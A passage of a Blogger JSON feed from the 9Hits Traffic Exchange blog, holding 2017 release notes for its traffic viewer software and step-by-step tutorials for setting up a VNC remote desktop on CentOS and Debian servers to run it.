Exchange"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12761836552368733024"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj_D0dRy6v-FijvoUvxjcvV3xm0LQCVJeYnWHH-t_PQf16svZyex1XDqMSC_WwDmJHZ_meiPn-fv3mBYk81KChHWyxX9Ulpo-trZSSeqMvSv18oaTo80kyOVZ8dSKHbUMMZNB40-ATckss\/s72-c\/Screenshot_8.png","height":"72","width":"72"},"thr$total":{"$t":"6"}},{"id":{"$t":"tag:blogger.com,1999:blog-1379160278527420437.post-7362513543499991540"},"published":{"$t":"2017-12-25T05:04:00.000-08:00"},"updated":{"$t":"2017-12-25T05:09:23.688-08:00"},"title":{"type":"text","$t":"Update 2.2.7 (windows \/ linux)"},"content":{"type":"html","$t":"Update 2.2.7 are available \u003Cbr \/\u003E\n- Bug in alexa request\u003Cbr \/\u003E\n- Reduce (25%) number of sub processs (9hbrowser) and improve performance\u003Cbr \/\u003E\n- Simulate mouse move (over) before click\u003Cbr \/\u003E\n- Update new system's user agents\u003Cbr \/\u003E\n- Add option to kill and hide browser on macro editor\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nPlease update to the 2.2.7 to ensure it's work properly for you. If there are no issues reported, 9Hits will auto update to this version !\u003Cbr \/\u003E\nRegards :-)\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh0-eZxCPGw6dDro0ykTFsIBCmcrLTyQq_TaUSMD_NkV7mOGraDcCAgT8PQ1Y6Rkgf0diGzdZ0rHsN1LNBYchHm2svH5us_jVpr0mIh5CF_h9w56TVpahUc2hOX_HsV7Rk95ZlXG_JbKwM\/s1600\/Screenshot_1.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"309\" data-original-width=\"1183\" height=\"167\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh0-eZxCPGw6dDro0ykTFsIBCmcrLTyQq_TaUSMD_NkV7mOGraDcCAgT8PQ1Y6Rkgf0diGzdZ0rHsN1LNBYchHm2svH5us_jVpr0mIh5CF_h9w56TVpahUc2hOX_HsV7Rk95ZlXG_JbKwM\/s640\/Screenshot_1.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/blog.9hits.com\/feeds\/7362513543499991540\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/blog.9hits.com\/2017\/12\/update-227-windows-linux.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1379160278527420437\/posts\/default\/7362513543499991540"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1379160278527420437\/posts\/default\/7362513543499991540"},{"rel":"alternate","type":"text/html","href":"http:\/\/blog.9hits.com\/2017\/12\/update-227-windows-linux.html","title":"Update 2.2.7 (windows \/ linux)"}],"author":[{"name":{"$t":"9Hits Traffic Exchange"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12761836552368733024"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh0-eZxCPGw6dDro0ykTFsIBCmcrLTyQq_TaUSMD_NkV7mOGraDcCAgT8PQ1Y6Rkgf0diGzdZ0rHsN1LNBYchHm2svH5us_jVpr0mIh5CF_h9w56TVpahUc2hOX_HsV7Rk95ZlXG_JbKwM\/s72-c\/Screenshot_1.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-1379160278527420437.post-4491435426136567721"},"published":{"$t":"2017-12-16T04:23:00.001-08:00"},"updated":{"$t":"2017-12-16T04:33:42.674-08:00"},"title":{"type":"text","$t":"Update 2.2.6 - Windows"},"content":{"type":"html","$t":"Hi dear !\u003Cbr \/\u003E\nThe update 2.2.6 has following changes:\u003Cbr \/\u003E\n- Alexa integration (beta)\u003Cbr \/\u003E\n- New option to disable popups on viewer, option to allow the viewer that disabled popups on site setting (you may pass --disable-popups to the viewer and multiss)\u003Cbr \/\u003E\n- Better prevent mining sites\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEihI_Vt0r0nF4KCHx3HT9ahha-uaYZ_xSCIximYLJemWqtQB8hgb-ljf55JjTgRvVnKBtbJbmRf63DicWOxJOSBZBvyN2cS4xeC5ZOTZCLIMwv33bQPb6eXIgzuHu2s_lsysVq2gOaCPvE\/s1600\/Screenshot_1.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"94\" data-original-width=\"790\" height=\"76\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEihI_Vt0r0nF4KCHx3HT9ahha-uaYZ_xSCIximYLJemWqtQB8hgb-ljf55JjTgRvVnKBtbJbmRf63DicWOxJOSBZBvyN2cS4xeC5ZOTZCLIMwv33bQPb6eXIgzuHu2s_lsysVq2gOaCPvE\/s640\/Screenshot_1.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhfJzs_dWDuaFvNu08g5gxhSz_RrZZXoEEXyJHC75lbqZ55_k4jLbodsg2apBnLoWEpjIG_xKFyTVCsz8uoo-AEMxeSG1yHsc_2OHHK3Ff4ZPj1WxkQZb79HFxgNVZmcFKqjJg5PJlidqY\/s1600\/Screenshot_3.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"334\" data-original-width=\"801\" height=\"266\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhfJzs_dWDuaFvNu08g5gxhSz_RrZZXoEEXyJHC75lbqZ55_k4jLbodsg2apBnLoWEpjIG_xKFyTVCsz8uoo-AEMxeSG1yHsc_2OHHK3Ff4ZPj1WxkQZb79HFxgNVZmcFKqjJg5PJlidqY\/s640\/Screenshot_3.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgCoaTbovACL2Im6BFUqjYVabFtW0VQ3ky7f3DulvIicZW047XwwQW1SZmZvxxTtCL_71BOuiq3jL2In38fTFvTGTyC2l9G36Kft8uSnQvHTH9t-GSsWRfve8PYaSMaMSLyTSSWpuOCloA\/s1600\/Screenshot_2.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"148\" data-original-width=\"791\" height=\"118\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgCoaTbovACL2Im6BFUqjYVabFtW0VQ3ky7f3DulvIicZW047XwwQW1SZmZvxxTtCL_71BOuiq3jL2In38fTFvTGTyC2l9G36Kft8uSnQvHTH9t-GSsWRfve8PYaSMaMSLyTSSWpuOCloA\/s640\/Screenshot_2.png\" width=\"640\" \/\u003E\u003C\/a\u003E \u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/blog.9hits.com\/feeds\/4491435426136567721\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/blog.9hits.com\/2017\/12\/update-226-windows.html#comment-form","title":"4 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1379160278527420437\/posts\/default\/4491435426136567721"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1379160278527420437\/posts\/default\/4491435426136567721"},{"rel":"alternate","type":"text/html","href":"http:\/\/blog.9hits.com\/2017\/12\/update-226-windows.html","title":"Update 2.2.6 - Windows"}],"author":[{"name":{"$t":"9Hits Traffic Exchange"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12761836552368733024"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEihI_Vt0r0nF4KCHx3HT9ahha-uaYZ_xSCIximYLJemWqtQB8hgb-ljf55JjTgRvVnKBtbJbmRf63DicWOxJOSBZBvyN2cS4xeC5ZOTZCLIMwv33bQPb6eXIgzuHu2s_lsysVq2gOaCPvE\/s72-c\/Screenshot_1.png","height":"72","width":"72"},"thr$total":{"$t":"4"}},{"id":{"$t":"tag:blogger.com,1999:blog-1379160278527420437.post-2276734320819261655"},"published":{"$t":"2017-12-08T21:02:00.000-08:00"},"updated":{"$t":"2017-12-08T21:02:29.118-08:00"},"title":{"type":"text","$t":"Update 2.2.5 !"},"content":{"type":"html","$t":"Hi dear !\u003Cbr \/\u003E\nThis is an important update about rotating proxy issue. In short. A rotating proxy like an intermediate proxy, it will change the final IP address. 9Hits Viewer will reset the session if it detect IP has changed, therefore, if you're using a rotating proxy, you may see a lot of \"\u003Cb\u003Estrange\u003C\/b\u003E\" sessions on 9Hits Panel (that you think it's not your). Also, as IP that changed time to time will lower your points earning alot \u003Cb\u003E\u003Cspan style=\"color: red;\"\u003E!.\u003C\/span\u003E\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiAvYvG5hR2-MwFjw5Q-Bb4y1XZTzOj7jN8kEzC3dg8k7pLxdcT-MLYT0U80GSyp191yrRKexZuvwJ-i4-K-MLnD4nHoW1KIw6f6B7_5NIk8Odl9DRVpkSNM5fHPbn0ETifC_FZIbjpLvA\/s1600\/541460-15BC7E1498267546.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"370\" data-original-width=\"900\" height=\"262\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiAvYvG5hR2-MwFjw5Q-Bb4y1XZTzOj7jN8kEzC3dg8k7pLxdcT-MLYT0U80GSyp191yrRKexZuvwJ-i4-K-MLnD4nHoW1KIw6f6B7_5NIk8Odl9DRVpkSNM5fHPbn0ETifC_FZIbjpLvA\/s640\/541460-15BC7E1498267546.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Ca name='more'\u003E\u003C\/a\u003EWhy the viewer need to reset when the IP changed? Because when you start a session, 9Hits Viewer does checking your IP information, like country, city, is proxy or not, etc. So if the ip changed, it's need to recheck, we can't use the IP information of an IP to other IP.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nIn the update 2.2.5, the viewer will stop and show a warning to you if the proxy that you are using may be a rotating proxy. Just replace this proxy with an other one. Try to avoid using them !\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgik9KWN_oQnhzQI7oXyfot-pxT42ohwlAclamyLr6TOZmKCzTBxjObXjG3Mm55nlsdfQGy_3nrK1esJ1OctG_e61M7LcI0y9WApPyXjCM5Czml2WnNBtxehtpyqIVlxwGSVUqk4uPaNRs\/s1600\/Screenshot_1.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"231\" data-original-width=\"636\" height=\"145\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgik9KWN_oQnhzQI7oXyfot-pxT42ohwlAclamyLr6TOZmKCzTBxjObXjG3Mm55nlsdfQGy_3nrK1esJ1OctG_e61M7LcI0y9WApPyXjCM5Czml2WnNBtxehtpyqIVlxwGSVUqk4uPaNRs\/s400\/Screenshot_1.png\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nRegards !"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/blog.9hits.com\/feeds\/2276734320819261655\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/blog.9hits.com\/2017\/12\/update-225.html#comment-form","title":"2 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1379160278527420437\/posts\/default\/2276734320819261655"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1379160278527420437\/posts\/default\/2276734320819261655"},{"rel":"alternate","type":"text/html","href":"http:\/\/blog.9hits.com\/2017\/12\/update-225.html","title":"Update 2.2.5 !"}],"author":[{"name":{"$t":"9Hits Traffic Exchange"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12761836552368733024"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiAvYvG5hR2-MwFjw5Q-Bb4y1XZTzOj7jN8kEzC3dg8k7pLxdcT-MLYT0U80GSyp191yrRKexZuvwJ-i4-K-MLnD4nHoW1KIw6f6B7_5NIk8Odl9DRVpkSNM5fHPbn0ETifC_FZIbjpLvA\/s72-c\/541460-15BC7E1498267546.jpg","height":"72","width":"72"},"thr$total":{"$t":"2"}},{"id":{"$t":"tag:blogger.com,1999:blog-1379160278527420437.post-8263968682602196499"},"published":{"$t":"2017-12-06T03:07:00.003-08:00"},"updated":{"$t":"2020-09-15T20:20:07.149-07:00"},"title":{"type":"text","$t":"How to run 9Hits Viewer on Centos"},"content":{"type":"html","$t":"Hi !\u003Cbr \/\u003E\nIn this tutorial, we will show you how to install GUI, remote desktop and download the viewer.\u003Cbr \/\u003E\nRequirement: Centos 7, (32\/64 bit).\u003Cbr \/\u003E\nYou may wanna download \u003Ca href=\"https:\/\/www.bitvise.com\/ssh-client-download\"\u003EBitvise Client\u003C\/a\u003E \u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003EStep 1: Installing GNOME Desktop\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"background-color: orange;\"\u003Esudo yum groupinstall -y \"GNOME Desktop\"\u003C\/span\u003E\u003Cbr \/\u003E\nOnce the package group is installed, reboot the server:\u003Cbr \/\u003E\n\u003Cspan style=\"background-color: orange;\"\u003Esudo reboot\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\n\u003Cb\u003EStep 2: Installing TigerVNC Server and Libraries\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"background-color: orange;\"\u003Esudo yum install -y tigervnc-server\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"background-color: orange;\"\u003E\u003Cspan style=\"background-color: orange;\"\u003ElibXScrnSaver p7zip p7zip-plugins\u003C\/span\u003E \u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cb\u003E\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Ca name='more'\u003E\u003C\/a\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\n\u003Cb\u003EStep 3: Create new user account\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"background-color: orange;\"\u003Esudo useradd _9hits\u003C\/span\u003E\u003Cbr \/\u003E\nChange password for created user\u003Cbr \/\u003E\n\u003Cspan style=\"background-color: orange;\"\u003Esudo passwd _9hits\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\n\u003Cb\u003EStep 4: Configuring VNC Service for the new user\u003C\/b\u003E\u003Cbr \/\u003E\nmake a copy of the generic VNC service unit file under \/etc\/system\/system.\u003Cbr \/\u003E\n\u003Cspan style=\"background-color: orange;\"\u003Esudo cp \/lib\/systemd\/system\/vncserver@.service \/etc\/systemd\/system\/vncserver@:\u003Cb\u003E\u003Cspan style=\"color: red;\"\u003E1\u003C\/span\u003E\u003C\/b\u003E.service\u003C\/span\u003E\u003Cbr \/\u003E\nThe addition of a number in the file name tells VNC to run that service \nas a sub-port of 5900. So in our case, _9hits's VNC service will run on \nport 5901\u003Cbr \/\u003E\nNext edit the service unit file for the client. Open the \/etc\/systemd\/system\/vncserver@:1.service file with the vi editor:\u003Cbr \/\u003E\n\u003Cspan style=\"background-color: orange;\"\u003Esudo vi \/etc\/systemd\/system\/vncserver@:1.service\u003C\/span\u003E\u003Cbr \/\u003E\nchange all \u0026lt;USER\u0026gt; to _9hits then save\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nNext, run the following commands to reload the systemd daemon and also to make sure VNC starts up for the new user at boot time.\u003Cbr \/\u003E\n\u003Cspan style=\"background-color: orange;\"\u003Esudo systemctl daemon-reload\u003Cbr \/\u003Esudo systemctl enable vncserver@:1.service\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\n\u003Cb\u003EStep 5: Configuring Your Firewall\u003C\/b\u003E\u003Cbr \/\u003E\nConfigure the firewall to allow VNC traffic through ports 5901\u003Cbr \/\u003E\n\u003Cspan style=\"background-color: orange;\"\u003Esudo firewall-cmd --permanent --zone=public --add-port=5901\/tcp\u003Cbr \/\u003Esudo firewall-cmd --reload\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\n\u003Cb\u003EStep 6: Setting VNC Passwords\u003C\/b\u003E\u003Cbr \/\u003E\nOpen another terminal connection to the CentOS 7 server, and this time log in as user _9hits\u003Cbr \/\u003E\n\u003Cspan style=\"background-color: orange;\"\u003Essh _9hits@localhost\u003C\/span\u003E\u003Cbr \/\u003E\nStart vncserver\u003Cbr \/\u003E\n\u003Cspan style=\"background-color: orange;\"\u003Evncserver\u003C\/span\u003E\u003Cbr \/\u003E\nEnter your password for remote desktop. Then back to the main terminal, reload the services:\u003Cbr \/\u003E\n\u003Cspan style=\"background-color: orange;\"\u003Esudo systemctl daemon-reload\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"background-color: orange;\"\u003Esudo systemctl restart vncserver@:1.service\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\n\u003Cb\u003EStep 7: Connecting to Remote Desktops with a VNC Client\u003C\/b\u003E\u003Cbr \/\u003E\nI use \u003Ca href=\"https:\/\/www.tightvnc.com\/download.php\"\u003ETight VNC Viewer\u003C\/a\u003E \u003Cbr \/\u003E\nfor VNC Server address, enter yourserverip:5901 and use the password you set from step 6\u003Cbr \/\u003E\nOnce connected, you can now download and run the viewer !\u003Cbr \/\u003E\n------------------------------------------------------------------------------------------------------\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ciframe allowfullscreen=\"\" class=\"YOUTUBE-iframe-video\" data-thumbnail-src=\"https:\/\/i.ytimg.com\/vi\/Eq6L3FqGm1Q\/0.jpg\" frameborder=\"0\" height=\"266\" src=\"https:\/\/www.youtube.com\/embed\/Eq6L3FqGm1Q?feature=player_embedded\" width=\"320\"\u003E\u003C\/iframe\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/blog.9hits.com\/feeds\/8263968682602196499\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/blog.9hits.com\/2017\/12\/how-to-run-9hits-viewer-on-centos.html#comment-form","title":"5 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1379160278527420437\/posts\/default\/8263968682602196499"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1379160278527420437\/posts\/default\/8263968682602196499"},{"rel":"alternate","type":"text/html","href":"http:\/\/blog.9hits.com\/2017\/12\/how-to-run-9hits-viewer-on-centos.html","title":"How to run 9Hits Viewer on Centos"}],"author":[{"name":{"$t":"9Hits Traffic Exchange"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12761836552368733024"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/img.youtube.com\/vi\/Eq6L3FqGm1Q\/default.jpg","height":"72","width":"72"},"thr$total":{"$t":"5"}},{"id":{"$t":"tag:blogger.com,1999:blog-1379160278527420437.post-5127731988156746979"},"published":{"$t":"2017-12-05T19:47:00.001-08:00"},"updated":{"$t":"2018-07-20T04:42:49.419-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"9hits viewer"}],"title":{"type":"text","$t":"How to run 9Hits Viewer on Debian"},"content":{"type":"html","$t":"Hi !\u003Cbr \/\u003E\nIn this tutorial, we will show you how to install GUI, remote desktop and download the viewer.\u003Cbr \/\u003E\nRequirement: Debian 8+, (32\/64 bit).\u003Cbr \/\u003E\nYou may wanna download \u003Ca href=\"https:\/\/www.bitvise.com\/ssh-client-download\"\u003EBitvise Client\u003C\/a\u003E \u003Cbr \/\u003E\n\u003Cb\u003E\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cb\u003EStep 1: Installing VNC and XFCE and Libraries\u003C\/b\u003E\u003Cbr \/\u003E\nsudo apt-get update\u003Cbr \/\u003E\nsudo apt-get -y upgrade\u003Cbr \/\u003E\nsudo apt-get -y install xfce4 xfce4-goodies gnome-icon-theme tightvncserver iceweasel\u003Cbr \/\u003E\nsudo apt-get -y install libnss3 libxss1 libgconf-2-4 p7zip-full p7zip-rar\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ca name='more'\u003E\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003EStep 2: Start VNC Server and set your password\u003C\/b\u003E\u003Cbr \/\u003E\nvncserver\u003Cbr \/\u003E\nBy default, VNC connections are served on ports starting at 5901 for the first display.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003EStep 3: Connecting from a VNC Client\u003C\/b\u003E\u003Cbr \/\u003E\nDownload \u003Ca href=\"https:\/\/www.tightvnc.com\/download.php\"\u003ETightVNC\u003C\/a\u003E or any VNC client you like.\u003Cbr \/\u003E\nfor VNC Server address, enter yourserverip:5901 and use the password you just set from step 2\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003EStep 4: Download and run the viewer.\u003C\/b\u003E\u003Cbr \/\u003E\n----------------------------------------------------------------------------------------------------------- \u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ciframe allowfullscreen=\"\" class=\"YOUTUBE-iframe-video\" data-thumbnail-src=\"https:\/\/i.ytimg.com\/vi\/48t8RLrxXV4\/0.jpg\" frameborder=\"0\" height=\"266\" src=\"https:\/\/www.youtube.com\/embed\/48t8RLrxXV4?feature=player_embedded\" width=\"320\"\u003E\u003C\/iframe\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/blog.9hits.com\/feeds\/5127731988156746979\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/blog.9hits.com\/2017\/12\/how-to-run-9hits-viewer-on-debian.html#comment-form","title":"5 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1379160278527420437\/posts\/default\/5127731988156746979"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1379160278527420437\/posts\/default\/5127731988156746979"},{"rel":"alternate","type":"text/html","href":"http:\/\/blog.9hits.com\/2017\/12\/how-to-run-9hits-viewer-on-debian.html","title":"How to run 9Hits Viewer on Debian"}],"author":[{"name":{"$t":"9Hits Traffic Exchange"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12761836552368733024"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/img.youtube.com\/vi\/48t8RLrxXV4\/default.jpg","height":"72","width":"72"},"thr$total":{"$t":"5"}},{"id":{"$t":"tag:blogger.com,1999:blog-1379160278527420437.post-5722260930189835785"},"published":{"$t":"2017-11-24T07:51:00.001-08:00"},"updated":{"$t":"2017-11-24T07:51:26.608-08:00"},"title":{"type":"text","$t":"Update 9Hits Viewer 2.2.0 for Linux"},"content":{"type":"html","$t":"Hi !\u003Cbr \/\u003E\nHere is the changes\u003Cbr \/\u003E\n\u0026nbsp;- Remove \"Get IP\" step\u003Cbr \/\u003E\n\u0026nbsp;- Fix get stucked\u003Cbr \/\u003E\n\u0026nbsp;- Add update button\u003Cbr \/\u003E\n\u0026nbsp;- Option to customize columns\u003Cbr \/\u003E\n\u0026nbsp;- Block mining sites\u003Cbr \/\u003E\n\u0026nbsp;- Improvement API speed\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiggUxuWGinF8M8DfgHHZumDd0FHL6StcYABSA80ZXZuyADrTqhjQjc0skcr42S6zJtpjKF8g9D6CpxRpSH_NrFA10KgdbyHyndKtRZmppMqrlOPAfzEPl_N58Cw8UHJH7MJnvURcPFRPI\/s1600\/linux2.2multi.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"340\" data-original-width=\"890\" height=\"244\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiggUxuWGinF8M8DfgHHZumDd0FHL6StcYABSA80ZXZuyADrTqhjQjc0skcr42S6zJtpjKF8g9D6CpxRpSH_NrFA10KgdbyHyndKtRZmppMqrlOPAfzEPl_N58Cw8UHJH7MJnvURcPFRPI\/s640\/linux2.2multi.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/blog.9hits.com\/feeds\/5722260930189835785\/comments\/default","title":"Post 